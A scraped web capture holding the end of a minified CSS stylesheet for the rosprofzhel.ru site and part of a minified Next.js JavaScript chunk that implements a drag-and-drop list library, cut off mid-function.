span{margin-right:8px;margin-bottom:8px}.newspaper__item{flex-basis:calc(50% - 10px);width:calc(50% - 10px);margin-bottom:14px;padding-bottom:14px}.pswp__img{width:90vw!important;height:auto!important;position:relative!important}.home h2{font-weight:400}.home__news{display:flex;flex-direction:column;justify-content:space-between;flex:0 1 auto;width:100vw}.home__news_item{margin-bottom:40px;padding-bottom:40px}.home__news_item img{height:auto!important}.home__news_date{font-weight:400}.home__projects{flex:0 1 auto}.home__projects.swiper{margin:0;width:100vw}.home__project img{vertical-align:top;max-width:100vh;height:auto}.home__project_info{position:absolute;background:rgba(0,0,0,.5);color:#fff;left:0;bottom:0;width:100vw}.home__project_info a{color:#fff;text-decoration:none}.home__project_info h3{text-transform:uppercase}.home__project_head{display:block}.home__media_btns{flex-direction:column;padding:0;width:100vw;align-items:center;margin-top:0}.home__media_btns a img{height:auto}.home__today{top:auto;margin-left:auto}.home__today_top{font-weight:400}.home__calendar{width:100%;display:flex;align-items:center;justify-content:center;flex-direction:column}.home__calendar h2{text-align:left;font-weight:400}.home__calendar_prev{transform:rotate(-45deg)}.home__calendar_next{transform:rotate(135deg)}.home__calendar_curr{display:flex;justify-content:center;align-items:center;background:#fff;border:1px solid #d9d9d9;overflow:hidden;position:relative;font-weight:700}.home__calendar_curr img{width:auto}.home__calendar_curr input[type=date]{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.home__calendar_events{width:100%}.home__calendar_events.swiper:after,.home__calendar_events.swiper:before{display:none}.home__calendar_events.swiper:before{top:0;left:0}.home__calendar_events.swiper:after{top:0;right:0}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{border-top:1px solid #c60c30;border-left:1px solid #c60c30;z-index:3}.home__calendar_events .swiper-button-prev{transform:rotate(-45deg)}.home__calendar_events .swiper-button-next{transform:rotate(135deg)}.home__calendar .swiper-wrapper{margin:0 auto;width:auto;flex-direction:column}.home__calendar_event{text-align:left;z-index:0;width:100%!important}.home__calendar_all{align-items:flex-start;color:#c60c30;font-weight:600;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;transition:.35s;flex:0 1;width:100%}.home__calendar_all:hover{-webkit-text-decoration-color:#c60c30;text-decoration-color:#c60c30}.home__advantages{border-right:none;border-bottom:1px solid #ebebeb;padding:0;text-align:center;width:calc(100vw - 96px)}.home__advantages h2{text-align:left}.home__advantages_items{width:100%;flex-wrap:wrap;justify-content:center}.home__advantages_items img{height:auto}.home__advantages_btn{float:none}.home__eticket{flex:0 1 auto;display:flex;margin:0 auto}.home__eticket h2{margin-bottom:0;font-weight:700}.home__eticket_link{position:relative}.home__eticket_link:after,.home__eticket_link:before{position:absolute;content:""}.home__eticket_link:after{transform:rotate(90deg)}.home__eticket_link:before{transform:rotate(135deg)}.home__eticket_link img{width:100%;height:auto}.home__help{width:100vw}.home__help_top h2{margin-bottom:0}.home__help_top a{display:none}.home__help_labels a{display:block;font-weight:400;min-height:auto}.home__help_labels a:last-of-type{text-transform:lowercase;font-weight:600}.home__help_labels span{cursor:pointer;position:relative}.home__help_labels span.active:after{content:"";background:#c60c30;position:absolute}.home__partners{display:flex;align-items:center;justify-content:center;flex-direction:column;width:100vw}.home__partners h2{text-align:center;font-weight:400}.home__partners_wrap{align-items:center}.container__wrap,.events__item,.home__partners_wrap,.news__item{flex-direction:column}.container__wrap--home{width:100vw!important}.container__wrap--home-1{flex-direction:column-reverse;padding:0}.page--fixed .header{background:#c60c30}.page--fixed .header__menu_wrap{box-shadow:0 5px 16px rgba(0,0,0,.2)}.page--fixed .header__logo_small{padding:0;color:#000;display:flex;flex-direction:column;margin-top:0}.page--fixed .header__logo_small img{height:auto}.article--vopros_predsedatelyu .predsedatel{position:absolute;width:100%;left:0;flex-direction:row}.article--vopros_predsedatelyu .predsedatel p{padding-top:0}.article--vopros_predsedatelyu .predsedatel img{height:auto}.article--management .article__content{padding-left:0;text-align:center}.article--management .article__content h1{display:block;text-align:left}.article--management .predsedatel{flex-direction:column;align-items:center}.article--management .predsedatel img{margin-right:0;height:auto}.article--kontakty .article__content>h1{display:none}.article--kontakty .article__content h2{font-weight:700}.article--kontakty .article__content .kontakty{max-width:100%;margin:0;flex-direction:column}.article iframe{width:calc(100vw - 96px);height:calc(100vw - 96px);margin:60px 0}.article--news .article__wrap{width:100vw;margin:0 auto}.article--news .article__wrap .article__content--full{flex:0 0 100vw}.article__wrap{display:flex;align-items:flex-start;width:100%}.article__wrap--faq,.article__wrap--newspaper,.article__wrap--strips{width:100vw;margin:0 auto}.article__bredcrambs{font-weight:600;display:flex;flex-direction:row;flex-wrap:wrap;max-width:100vw}.article__bredcrambs span{margin-right:6px}.article__bredcrambs a{position:relative;white-space:pre-line;color:#a5a5a5;flex:0 1 auto;max-width:100vw;display:inline-block}.article__bredcrambs a:after{content:"";display:block;position:absolute}.article__submenu{display:none}.article__filter{display:flex;align-items:center}.article__filter_item{position:relative}.article__filter_date{width:100%;outline:none;border-radius:0;font-weight:500}.article__filter_date_icon{position:absolute;z-index:0}.article__filter_sep{margin:0 12px;font-weight:300}.article__filter .react-datepicker{border:none;width:auto;position:relative}.article__filter .react-datepicker-popper[data-placement^=bottom]{padding:0;background:#fff}.article__filter .react-datepicker__input-container{border:none;z-index:1}.article__filter .react-datepicker__close-icon:after,.article__filter .react-datepicker__close-icon:before{content:"";background:#c60c30;position:absolute;display:block;border-radius:0;padding:0}.article__filter .react-datepicker__close-icon:before{transform:rotate(-45deg)}.article__filter .react-datepicker__close-icon:after{transform:rotate(45deg)}.article__content h1{font-weight:500}.article__content--faq,.article__content--full,.article__content--newspaper,.article__content--strips{flex:0 0 100%}.management{width:100%;margin:0;flex-direction:column;align-items:center;text-align:center}.videos__item iframe{height:auto;margin:0}.fotos__img{display:flex;flex-direction:row;align-items:flex-end}.fotos__foto{height:auto!important}.fotos__wrap{flex-direction:column}.fotos__text{width:100%}.form .accept_wrap{align-items:flex-start}.form__accept_text{padding:0;display:block}.form button{margin:0 auto;display:flex}.footer{flex-direction:column}.footer *{text-align:center}.footer__block{border-right:none;border-bottom:1px solid #cd8596;height:auto;justify-content:center;flex:0 1 100%;width:100%}.footer__block--copy{font-weight:400;flex:0 1 100%}.footer__block--contacts span{font-weight:300}.footer__block--contacts a,.footer__block--contacts b{display:block}.footer__block--socials img{width:auto}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/39292e5b-4edc2c3c823a49d9.js
body_size: 25077
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[133],{43785:function(e,r,t){t.d(r,{Z5:function(){return ny},_l:function(){return n4},bK:function(){return n5},sO:function(){return nI}});var n,i,a,o,l,c,u,d,s=t(86006),p=t(90300),f=t(40431),g=t(52469),m=t(53834),v=t(50155),b=t(80227),h=t(38083),I=t(51434),y=t(8431),D=/[ \t]{2,}/g,x=/^[ \t]*/gm;function E(e,r){}function C(){}function w(e,r,t){var n=r.map(function(r){var n,i=(n=r.options,(0,f.Z)({},t,{},n));return e.addEventListener(r.eventName,r.fn,i),function(){e.removeEventListener(r.eventName,r.fn,i)}});return function(){n.forEach(function(e){e()})}}function A(e){this.message=e}function R(e,r){if(!e)throw new A("Invariant failed")}E.bind(null,"warn"),E.bind(null,"error"),A.prototype.toString=function(){return this.message};var S=function(e){function r(){for(var r,t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return(r=e.call.apply(e,[this].concat(n))||this).callbacks=null,r.unbind=C,r.onWindowError=function(e){var t=r.getCallbacks();t.isDragging()&&t.tryAbort(),e.error instanceof A&&e.preventDefault()},r.getCallbacks=function(){if(!r.callbacks)throw Error("Unable to find AppCallbacks in <ErrorBoundary/>");return r.callbacks},r.setCallbacks=function(e){r.callbacks=e},r}(0,p.Z)(r,e);var t=r.prototype;return t.componentDidMount=function(){this.unbind=w(window,[{eventName:"error",fn:this.onWindowError}])},t.componentDidCatch=function(e){if(e instanceof A){this.setState({});return}throw e},t.componentWillUnmount=function(){this.unbind()},t.render=function(){return this.props.children(this.setCallbacks)},r}(s.Component),N=function(e){return e+1},P=function(e,r){var t=e.droppableId===r.droppableId,n=N(e.index),i=N(r.index);return t?"\n      You have moved the item from position "+n+"\n      to position "+i+"\n    ":"\n    You have moved the item from position "+n+"\n    in list "+e.droppableId+"\n    to list "+r.droppableId+"\n    in position "+i+"\n  "},B=function(e,r,t){return r.droppableId===t.droppableId?"\n      The item "+e+"\n      has been combined with "+t.draggableId:"\n      The item "+e+"\n      in list "+r.droppableId+"\n      has been combined with "+t.draggableId+"\n      in list "+t.droppableId+"\n    "},O=function(e){return"\n  The item has returned to its starting position\n  of "+N(e.index)+"\n"},T={dragHandleUsageInstructions:"\n  Press space bar to start a drag.\n  When dragging you can use the arrow keys to move the item around and escape to cancel.\n  Some screen readers may require you to be in focus mode or to use your pass through key\n",onDragStart:function(e){return"\n  You have lifted an item in position "+N(e.source.index)+"\n"},onDragUpdate:function(e){var r=e.destination;if(r)return P(e.source,r);var t=e.combine;return t?B(e.draggableId,e.source,t):"You are over an area that cannot be dropped on"},onDragEnd:function(e){if("CANCEL"===e.reason)return"\n      Movement cancelled.\n      "+O(e.source)+"\n    ";var r=e.destination,t=e.combine;return r?"\n      You have dropped the item.\n      "+P(e.source,r)+"\n    ":t?"\n      You have dropped the item.\n      "+B(e.draggableId,e.source,t)+"\n    ":"\n    The item has been dropped while not over a drop area.\n    "+O(e.source)+"\n  "}},L={x:0,y:0},G=function(e,r){return{x:e.x+r.x,y:e.y+r.y}},M=function(e,r){return{x:e.x-r.x,y:e.y-r.y}},_=function(e,r){return e.x===r.x&&e.y===r.y},F=function(e){return{x:0!==e.x?-e.x:0,y:0!==e.y?-e.y:0}},k=function(e,r,t){var n;return void 0===t&&(t=0),(n={})[e]=r,n["x"===e?"y":"x"]=t,n},W=function(e,r){return Math.sqrt(Math.pow(r.x-e.x,2)+Math.pow(r.y-e.y,2))},U=function(e,r){return Math.min.apply(Math,r.map(function(r){return W(e,r)}))},Z=function(e){return function(r){return{x:e(r.x),y:e(r.y)}}},H=function(e,r){var t=(0,b.Dz)({top:Math.max(r.top,e.top),right:Math.min(r.right,e.right),bottom:Math.min(r.bottom,e.bottom),left:Math.max(r.left,e.left)});return t.width<=0||t.height<=0?null:t},j=function(e,r){return{top:e.top+r.y,left:e.left+r.x,bottom:e.bottom+r.y,right:e.right+r.x}},Y=function(e){return[{x:e.left,y:e.top},{x:e.right,y:e.top},{x:e.left,y:e.bottom},{x:e.right,y:e.bottom}]},V=function(e,r,t){if(t&&t.increasedBy){var n;return(0,f.Z)({},e,((n={})[r.end]=e[r.end]+t.increasedBy[r.line],n))}return e},z=function(e){var r,t,n=e.page,i=e.withPlaceholder,a=e.axis,o=e.frame,l=(t=V((r=n.marginBox,o?j(r,o.scroll.diff.displacement):r),a,i),o&&o.shouldClipSubject?H(o.pageMarginBox,t):(0,b.Dz)(t));return{page:n,withPlaceholder:i,active:l}},q=function(e,r){e.frame||R(!1);var t=e.frame,n=M(r,t.scroll.initial),i=F(n),a=(0,f.Z)({},t,{scroll:{initial:t.scroll.initial,current:r,diff:{value:n,displacement:i},max:t.scroll.max}}),o=z({page:e.subject.page,withPlaceholder:e.subject.withPlaceholder,axis:e.axis,frame:a});return(0,f.Z)({},e,{frame:a,subject:o})};function J(e){return Object.values?Object.values(e):Object.keys(e).map(function(r){return e[r]})}function X(e,r){if(e.findIndex)return e.findIndex(r);for(var t=0;t<e.length;t++)if(r(e[t]))return t;return -1}function K(e,r){if(e.find)return e.find(r);var t=X(e,r);if(-1!==t)return e[t]}function $(e){return Array.prototype.slice.call(e)}var Q=(0,h.Z)(function(e){return e.reduce(function(e,r){return e[r.descriptor.id]=r,e},{})}),ee=(0,h.Z)(function(e){return e.reduce(function(e,r){return e[r.descriptor.id]=r,e},{})}),er=(0,h.Z)(function(e){return J(e)}),et=(0,h.Z)(function(e){return J(e)}),en=(0,h.Z)(function(e,r){return et(r).filter(function(r){return e===r.descriptor.droppableId}).sort(function(e,r){return e.descriptor.index-r.descriptor.index})});function ei(e){return e.at&&"REORDER"===e.at.type?e.at.destination:null}function ea(e){return e.at&&"COMBINE"===e.at.type?e.at.combine:null}var eo=(0,h.Z)(function(e,r){return r.filter(function(r){return r.descriptor.id!==e.descriptor.id})}),el=function(e){var r=e.isMovingForward,t=e.draggable,n=e.destination,i=e.insideDestination,a=e.previousImpact;if(!n.isCombineEnabled||!ei(a))return null;function o(e){var r={type:"COMBINE",combine:{draggableId:e,droppableId:n.descriptor.id}};return(0,f.Z)({},a,{at:r})}var l=a.displaced.all,c=l.length?l[0]:null;if(r)return c?o(c):null;var u=eo(t,i);if(!c)return u.length?o(u[u.length-1].descriptor.id):null;var d=X(u,function(e){return e.descriptor.id===c});-1!==d||R(!1);var s=d-1;return s<0?null:o(u[s].descriptor.id)},ec=function(e,r){return e.descriptor.droppableId===r.descriptor.id},eu={point:L,value:0},ed={invisible:{},visible:{},all:[]},es={displaced:ed,displacedBy:eu,at:null},ep=function(e,r){return function(t){return e<=t&&t<=r}},ef=function(e){var r=ep(e.top,e.bottom),t=ep(e.left,e.right);return function(n){if(r(n.top)&&r(n.bottom)&&t(n.left)&&t(n.right))return!0;var i=r(n.top)||r(n.bottom),a=t(n.left)||t(n.right);if(i&&a)return!0;var o=n.top<e.top&&n.bottom>e.bottom,l=n.left<e.left&&n.right>e.right;return!!o&&!!l||o&&a||l&&i}},eg=function(e){var r=ep(e.top,e.bottom),t=ep(e.left,e.right);return function(e){return r(e.top)&&r(e.bottom)&&t(e.left)&&t(e.right)}},em={direction:"vertical",line:"y",crossAxisLine:"x",start:"top",end:"bottom",size:"height",crossAxisStart:"left",crossAxisEnd:"right",crossAxisSize:"width"},ev={direction:"horizontal",line:"x",crossAxisLine:"y",start:"left",end:"right",size:"width",crossAxisStart:"top",crossAxisEnd:"bottom",crossAxisSize:"height"},eb=function(e){var r=e.target,t=e.destination,n=e.viewport,i=e.withDroppableDisplacement,a=e.isVisibleThroughFrameFn,o=i?j(r,t.frame?t.frame.scroll.diff.displacement:L):r;return!!t.subject.active&&a(t.subject.active)(o)&&a(n)(o)},eh=function(e){return eb((0,f.Z)({},e,{isVisibleThroughFrameFn:eg}))},eI=function(e){var r;return eb((0,f.Z)({},e,{isVisibleThroughFrameFn:(r=e.destination.axis,function(e){var t=ep(e.top,e.bottom),n=ep(e.left,e.right);return function(e){return r===em?t(e.top)&&t(e.bottom):n(e.left)&&n(e.right)}})}))},ey=function(e,r,t){if("boolean"==typeof t)return t;if(!r)return!0;var n=r.invisible,i=r.visible;if(n[e])return!1;var a=i[e];return!a||a.shouldAnimate};function eD(e){var r=e.afterDragging,t=e.destination,n=e.displacedBy,i=e.viewport,a=e.forceShouldAnimate,o=e.last;return r.reduce(function(e,r){var l,c,u=(l=r.page.marginBox,c={top:n.point.y,right:0,bottom:0,left:n.point.x},(0,b.Dz)((0,b.jn)(l,c))),d=r.descriptor.id;if(e.all.push(d),!eb((0,f.Z)({},{target:u,destination:t,viewport:i,withDroppableDisplacement:!0},{isVisibleThroughFrameFn:ef})))return e.invisible[r.descriptor.id]=!0,e;var s=ey(d,o,a);return e.visible[d]={draggableId:d,shouldAnimate:s},e},{all:[],visible:{},invisible:{}})}function ex(e){var r=e.insideDestination,t=e.inHomeList,n=e.displacedBy,i=e.destination,a=function(e,r){if(!e.length)return 0;var t=e[e.length-1].descriptor.index;return r.inHomeList?t:t+1}(r,{inHomeList:t});return{displaced:ed,displacedBy:n,at:{type:"REORDER",destination:{droppableId:i.descriptor.id,index:a}}}}function eE(e){var r=e.draggable,t=e.insideDestination,n=e.destination,i=e.viewport,a=e.displacedBy,o=e.last,l=e.index,c=e.forceShouldAnimate,u=ec(r,n);if(null==l)return ex({insideDestination:t,inHomeList:u,displacedBy:a,destination:n});var d=K(t,function(e){return e.descriptor.index===l});if(!d)return ex({insideDestination:t,inHomeList:u,displacedBy:a,destination:n});var s=eo(r,t),p=t.indexOf(d);return{displaced:eD({afterDragging:s.slice(p),destination:n,displacedBy:a,last:o,viewport:i.frame,forceShouldAnimate:c}),displacedBy:a,at:{type:"REORDER",destination:{droppableId:n.descriptor.id,index:l}}}}function eC(e,r){return!!r.effected[e]}var ew=function(e){var r=e.isMovingForward,t=e.destination,n=e.draggables,i=e.combine,a=e.afterCritical;if(!t.isCombineEnabled)return null;var o=i.draggableId,l=n[o].descriptor.index;return eC(o,a)?r?l:l-1:r?l+1:l},eA=function(e){var r=e.isMovingForward,t=e.isInHomeList,n=e.insideDestination,i=e.location;if(!n.length)return null;var a=i.index,o=r?a+1:a-1,l=n[0].descriptor.index,c=n[n.length-1].descriptor.index;return o<l||o>(t?c:c+1)?null:o},eR=function(e){var r=e.isMovingForward,t=e.isInHomeList,n=e.draggable,i=e.draggables,a=e.destination,o=e.insideDestination,l=e.previousImpact,c=e.viewport,u=e.afterCritical,d=l.at;if(d||R(!1),"REORDER"===d.type){var s=eA({isMovingForward:r,isInHomeList:t,location:d.destination,insideDestination:o});return null==s?null:eE({draggable:n,insideDestination:o,destination:a,viewport:c,last:l.displaced,displacedBy:l.displacedBy,index:s})}var p=ew({isMovingForward:r,destination:a,displaced:l.displaced,draggables:i,combine:d.combine,afterCritical:u});return null==p?null:eE({draggable:n,insideDestination:o,destination:a,viewport:c,last:l.displaced,displacedBy:l.displacedBy,index:p})},eS=function(e){var r=e.displaced,t=e.afterCritical,n=e.combineWith,i=e.displacedBy,a=!!(r.visible[n]||r.invisible[n]);return eC(n,t)?a?L:F(i.point):a?i.point:L},eN=function(e){var r=e.afterCritical,t=e.impact,n=e.draggables,i=ea(t);i||R(!1);var a=i.draggableId;return G(n[a].page.borderBox.center,eS({displaced:t.displaced,afterCritical:r,combineWith:a,displacedBy:t.displacedBy}))},eP=function(e,r){return r.margin[e.start]+r.borderBox[e.size]/2},eB=function(e,r,t){return r[e.crossAxisStart]+t.margin[e.crossAxisStart]+t.borderBox[e.crossAxisSize]/2},eO=function(e){var r=e.axis,t=e.moveRelativeTo,n=e.isMoving;return k(r.line,t.marginBox[r.end]+eP(r,n),eB(r,t.marginBox,n))},eT=function(e){var r=e.axis,t=e.moveRelativeTo,n=e.isMoving;return k(r.line,t.marginBox[r.start]-(n.margin[r.end]+n.borderBox[r.size]/2),eB(r,t.marginBox,n))},eL=function(e){var r=e.axis,t=e.moveInto,n=e.isMoving;return k(r.line,t.contentBox[r.start]+eP(r,n),eB(r,t.contentBox,n))},eG=function(e){var r=e.impact,t=e.draggable,n=e.draggables,i=e.droppable,a=e.afterCritical,o=en(i.descriptor.id,n),l=t.page,c=i.axis;if(!o.length)return eL({axis:c,moveInto:i.page,isMoving:l});var u=r.displaced,d=r.displacedBy,s=u.all[0];if(s){var p=n[s];return eC(s,a)?eT({axis:c,moveRelativeTo:p.page,isMoving:l}):eT({axis:c,moveRelativeTo:(0,b.cv)(p.page,d.point),isMoving:l})}var f=o[o.length-1];return f.descriptor.id===t.descriptor.id?l.borderBox.center:eC(f.descriptor.id,a)?eO({axis:c,moveRelativeTo:(0,b.cv)(f.page,F(a.displacedBy.point)),isMoving:l}):eO({axis:c,moveRelativeTo:f.page,isMoving:l})},eM=function(e,r){var t=e.frame;return t?G(r,t.scroll.diff.displacement):r},e_=function(e){var r=e.impact,t=e.draggable,n=e.droppable,i=e.draggables,a=e.afterCritical,o=t.page.borderBox.center,l=r.at;return n&&l?"REORDER"===l.type?eG({impact:r,draggable:t,draggables:i,droppable:n,afterCritical:a}):eN({impact:r,draggables:i,afterCritical:a}):o},eF=function(e){var r=e_(e),t=e.droppable;return t?eM(t,r):r},ek=function(e,r){var t=M(r,e.scroll.initial),n=F(t);return{frame:(0,b.Dz)({top:r.y,bottom:r.y+e.frame.height,left:r.x,right:r.x+e.frame.width}),scroll:{initial:e.scroll.initial,max:e.scroll.max,current:r,diff:{value:t,displacement:n}}}};function eW(e,r){return e.map(function(e){return r[e]})}var eU=function(e){var r=e.impact,t=e.viewport,n=e.destination,i=e.draggables,a=e.maxScrollChange,o=ek(t,G(t.scroll.current,a)),l=n.frame?q(n,G(n.frame.scroll.current,a)):n,c=r.displaced,u=eD({afterDragging:eW(c.all,i),destination:n,displacedBy:r.displacedBy,viewport:o.frame,last:c,forceShouldAnimate:!1}),d=eD({afterDragging:eW(c.all,i),destination:l,displacedBy:r.displacedBy,viewport:t.frame,last:c,forceShouldAnimate:!1}),s={},p={},g=[c,u,d];return c.all.forEach(function(e){var r=function(e,r){for(var t=0;t<r.length;t++){var n=r[t].visible[e];if(n)return n}return null}(e,g);if(r){p[e]=r;return}s[e]=!0}),(0,f.Z)({},r,{displaced:{all:c.all,invisible:s,visible:p}})},eZ=function(e){var r=e.pageBorderBoxCenter,t=e.draggable,n=M(G(e.viewport.scroll.diff.displacement,r),t.page.borderBox.center);return G(t.client.borderBox.center,n)},eH=function(e){var r=e.draggable,t=e.destination,n=e.newPageBorderBoxCenter,i=e.viewport,a=e.withDroppableDisplacement,o=e.onlyOnMainAxis,l=M(n,r.page.borderBox.center),c={target:j(r.page.borderBox,l),destination:t,withDroppableDisplacement:a,viewport:i};return void 0!==o&&o?eI(c):eh(c)},ej=function(e){var r=e.isMovingForward,t=e.draggable,n=e.destination,i=e.draggables,a=e.previousImpact,o=e.viewport,l=e.previousPageBorderBoxCenter,c=e.previousClientSelection,u=e.afterCritical;if(!n.isEnabled)return null;var d=en(n.descriptor.id,i),s=ec(t,n),p=el({isMovingForward:r,draggable:t,destination:n,insideDestination:d,previousImpact:a})||eR({isMovingForward:r,isInHomeList:s,draggable:t,draggables:i,destination:n,insideDestination:d,previousImpact:a,viewport:o,afterCritical:u});if(!p)return null;var f=eF({impact:p,draggable:t,droppable:n,draggables:i,afterCritical:u});if(eH({draggable:t,destination:n,newPageBorderBoxCenter:f,viewport:o.frame,withDroppableDisplacement:!1,onlyOnMainAxis:!0}))return{clientSelection:eZ({pageBorderBoxCenter:f,draggable:t,viewport:o}),impact:p,scrollJumpRequest:null};var g=M(f,l);return{clientSelection:c,impact:eU({impact:p,viewport:o,destination:n,draggables:i,maxScrollChange:g}),scrollJumpRequest:g}},eY=function(e){var r=e.subject.active;return r||R(!1),r},eV=function(e){var r=e.isMovingForward,t=e.pageBorderBoxCenter,n=e.source,i=e.droppables,a=e.viewport,o=n.subject.active;if(!o)return null;var l=n.axis,c=ep(o[l.start],o[l.end]),u=er(i).filter(function(e){return e!==n}).filter(function(e){return e.isEnabled}).filter(function(e){return!!e.subject.active}).filter(function(e){return ef(a.frame)(eY(e))}).filter(function(e){var t=eY(e);return r?o[l.crossAxisEnd]<t[l.crossAxisEnd]:t[l.crossAxisStart]<o[l.crossAxisStart]}).filter(function(e){var r=eY(e),t=ep(r[l.start],r[l.end]);return c(r[l.start])||c(r[l.end])||t(o[l.start])||t(o[l.end])}).sort(function(e,t){var n=eY(e)[l.crossAxisStart],i=eY(t)[l.crossAxisStart];return r?n-i:i-n}).filter(function(e,r,t){return eY(e)[l.crossAxisStart]===eY(t[0])[l.crossAxisStart]});if(!u.length)return null;if(1===u.length)return u[0];var d=u.filter(function(e){return ep(eY(e)[l.start],eY(e)[l.end])(t[l.line])});return 1===d.length?d[0]:d.length>1?d.sort(function(e,r){return eY(e)[l.start]-eY(r)[l.start]})[0]:u.sort(function(e,r){var n=U(t,Y(eY(e))),i=U(t,Y(eY(r)));return n!==i?n-i:eY(e)[l.start]-eY(r)[l.start]})[0]},ez=function(e,r){var t=e.page.borderBox.center;return eC(e.descriptor.id,r)?M(t,r.displacedBy.point):t},eq=function(e,r){var t=e.page.borderBox;return eC(e.descriptor.id,r)?j(t,F(r.displacedBy.point)):t},eJ=function(e){var r=e.pageBorderBoxCenter,t=e.viewport,n=e.destination,i=e.insideDestination,a=e.afterCritical;return i.filter(function(e){return eh({target:eq(e,a),destination:n,viewport:t.frame,withDroppableDisplacement:!0})}).sort(function(e,t){var i=W(r,eM(n,ez(e,a))),o=W(r,eM(n,ez(t,a)));return i<o?-1:o<i?1:e.descriptor.index-t.descriptor.index})[0]||null},eX=(0,h.Z)(function(e,r){var t=r[e.line];return{value:t,point:k(e.line,t)}}),eK=function(e,r,t){var n=e.axis;if("virtual"===e.descriptor.mode)return k(n.line,r[n.line]);var i=e.subject.page.contentBox[n.size],a=en(e.descriptor.id,t).reduce(function(e,r){return e+r.client.marginBox[n.size]},0)+r[n.line]-i;return a<=0?null:k(n.line,a)},e$=function(e,r){return(0,f.Z)({},e,{scroll:(0,f.Z)({},e.scroll,{max:r})})},eQ=function(e,r,t){var n=e.frame;ec(r,e)&&R(!1),e.subject.withPlaceholder&&R(!1);var i=eX(e.axis,r.displaceBy).point,a=eK(e,i,t),o={placeholderSize:i,increasedBy:a,oldFrameMaxScroll:e.frame?e.frame.scroll.max:null};if(!n){var l=z({page:e.subject.page,withPlaceholder:o,axis:e.axis,frame:e.frame});return(0,f.Z)({},e,{subject:l})}var c=a?G(n.scroll.max,a):n.scroll.max,u=e$(n,c),d=z({page:e.subject.page,withPlaceholder:o,axis:e.axis,frame:u});return(0,f.Z)({},e,{subject:d,frame:u})},e0=function(e){var r=e.subject.withPlaceholder;r||R(!1);var t=e.frame;if(!t){var n=z({page:e.subject.page,axis:e.axis,frame:null,withPlaceholder:null});return(0,f.Z)({},e,{subject:n})}var i=r.oldFrameMaxScroll;i||R(!1);var a=e$(t,i),o=z({page:e.subject.page,axis:e.axis,frame:a,withPlaceholder:null});return(0,f.Z)({},e,{subject:o,frame:a})},e1=function(e){var r,t=e.previousPageBorderBoxCenter,n=e.moveRelativeTo,i=e.insideDestination,a=e.draggable,o=e.draggables,l=e.destination,c=e.viewport,u=e.afterCritical;if(!n){if(i.length)return null;var d={displaced:ed,displacedBy:eu,at:{type:"REORDER",destination:{droppableId:l.descriptor.id,index:0}}},s=eF({impact:d,draggable:a,droppable:l,draggables:o,afterCritical:u}),p=ec(a,l)?l:eQ(l,a,o);return eH({draggable:a,destination:p,newPageBorderBoxCenter:s,viewport:c.frame,withDroppableDisplacement:!1,onlyOnMainAxis:!0})?d:null}var f=t[l.axis.line]<=n.page.borderBox.center[l.axis.line],g=(r=n.descriptor.index,n.descriptor.id===a.descriptor.id||f?r:r+1),m=eX(l.axis,a.displaceBy);return eE({draggable:a,insideDestination:i,destination:l,viewport:c,displacedBy:m,last:ed,index:g})},e4=function(e){var r=e.isMovingForward,t=e.previousPageBorderBoxCenter,n=e.draggable,i=e.isOver,a=e.draggables,o=e.droppables,l=e.viewport,c=e.afterCritical,u=eV({isMovingForward:r,pageBorderBoxCenter:t,source:i,droppables:o,viewport:l});if(!u)return null;var d=en(u.descriptor.id,a),s=eJ({pageBorderBoxCenter:t,viewport:l,destination:u,insideDestination:d,afterCritical:c}),p=e1({previousPageBorderBoxCenter:t,destination:u,draggable:n,draggables:a,moveRelativeTo:s,insideDestination:d,viewport:l,afterCritical:c});return p?{clientSelection:eZ({pageBorderBoxCenter:eF({impact:p,draggable:n,droppable:u,draggables:a,afterCritical:c}),draggable:n,viewport:l}),impact:p,scrollJumpRequest:null}:null},e3=function(e){var r=e.at;return r?"REORDER"===r.type?r.destination.droppableId:r.combine.droppableId:null},e2=function(e,r){var t=e3(e);return t?r[t]:null},e5=function(e){var r=e.state,t=e.type,n=e2(r.impact,r.dimensions.droppables),i=r.dimensions.droppables[r.critical.droppable.id],a=n||i,o=a.axis.direction,l="vertical"===o&&("MOVE_UP"===t||"MOVE_DOWN"===t)||"horizontal"===o&&("MOVE_LEFT"===t||"MOVE_RIGHT"===t);if(l&&!n)return null;var c="MOVE_DOWN"===t||"MOVE_RIGHT"===t,u=r.dimensions.draggables[r.critical.draggable.id],d=r.current.page.borderBoxCenter,s=r.dimensions,p=s.draggables,f=s.droppables;return l?ej({isMovingForward:c,previousPageBorderBoxCenter:d,draggable:u,destination:a,draggables:p,viewport:r.viewport,previousClientSelection:r.current.client.selection,previousImpact:r.impact,afterCritical:r.afterCritical}):e4({isMovingForward:c,previousPageBorderBoxCenter:d,draggable:u,isOver:a,draggables:p,droppables:f,viewport:r.viewport,afterCritical:r.afterCritical})};function e8(e){return"DRAGGING"===e.phase||"COLLECTING"===e.phase}function e7(e){var r=ep(e.top,e.bottom),t=ep(e.left,e.right);return function(e){return r(e.y)&&t(e.x)}}var e6=function(e,r){return(0,b.Dz)(j(e,r))},e9=function(e,r){var t=e.frame;return t?e6(r,t.scroll.diff.value):r};function re(e){var r=e.displaced,t=e.id;return!!(r.visible[t]||r.invisible[t])}var rr=function(e){var r,t,n,i,a=e.pageBorderBoxWithDroppableScroll,o=e.draggable,l=e.destination,c=e.insideDestination,u=e.last,d=e.viewport,s=e.afterCritical,p=l.axis,f=eX(l.axis,o.displaceBy),g=f.value,m=a[p.start],v=a[p.end],b=K(eo(o,c),function(e){var r=e.descriptor.id,t=e.page.borderBox.center[p.line],n=eC(r,s),i=re({displaced:u,id:r});return n?i?v<=t:m<t-g:i?v<=t+g:m<t}),h=(t=(r={draggable:o,closest:b,inHomeList:ec(o,l)}).draggable,n=r.closest,i=r.inHomeList,n?i&&n.descriptor.index>t.descriptor.index?n.descriptor.index-1:n.descriptor.index:null);return eE({draggable:o,insideDestination:c,destination:l,viewport:d,last:u,displacedBy:f,index:h})},rt=function(e){var r=e.draggable,t=e.pageBorderBoxWithDroppableScroll,n=e.previousImpact,i=e.destination,a=e.insideDestination,o=e.afterCritical;if(!i.isCombineEnabled)return null;var l=i.axis,c=eX(i.axis,r.displaceBy),u=c.value,d=t[l.start],s=t[l.end],p=K(eo(r,a),function(e){var 